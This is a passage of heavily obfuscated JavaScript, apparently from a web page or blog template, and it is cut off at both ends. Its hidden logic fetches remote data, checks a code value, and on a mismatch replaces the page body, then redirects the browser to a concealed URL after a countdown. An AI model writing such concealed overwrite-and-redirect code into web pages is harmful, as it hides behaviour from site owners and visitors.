e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_